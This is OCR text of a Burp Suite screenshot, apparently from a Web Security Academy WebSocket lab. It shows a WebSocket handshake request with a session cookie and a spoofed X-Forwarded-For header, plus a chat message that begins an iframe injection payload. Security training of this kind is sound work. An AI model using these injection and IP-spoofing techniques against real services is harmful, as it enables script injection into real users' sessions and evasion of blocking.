 Burp Project Intruder Rep
Dashboard Target Proxy
1 × 2 × 3 × 4 ×
WebSocket ID: 35 : https://acee1fbb
Send WebSocket Message
Send To server
Pretty Raw Hex \n
1 {"message":"<iframe src='j
Select WebSocket
Specify the details of the server to connect to.
Host: fbb1ea8660dc02703bd00c800ec.web-security-academy.net
Port: 443
Use HTTPS
Request
Pretty Raw Hex \n
1 GET /chat HTTP/1.1
2 Host:
acee1fbb1ea8660dc02703bd00c800ec.web-security-a
cademy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.107 Safari/537.36
7 Upgrade: websocket
8 Origin:
https://acee1fbb1ea8660dc02703bd00c800ec.web-se
curity-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: session=
NPBxvMD7HhK9zfDW8l4kwX3DgZ2NNSeZ
13 Sec-WebSocket-Key: 4XalmKGz/ujThQLCbNG9Rw==
14 X-Forwarded-For: 1.1.1.2
15
16
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Cancel Back Connect
ons Learn
al Length Time
28 16:42:11 9 10月 202
6 16:42:15 9 10月 202
28 16:42:15 9 10月 202
70 16:48:00 9 10月 202
70 16:48:09 9 10月 202
70 16:48:38 9 10月 202
70 16:50:08 9 10月 202
70 16:50:16 9 10月 202
70 16:50:59 9 10月 202
57 16:51:34 9 10月 202
71 16:51:34 9 10月 202
6 16:51:35 9 10月 202
69 16:51:36 9 10月 202
INSPECTOR
Search 0 matches
Search 0 matches
16:52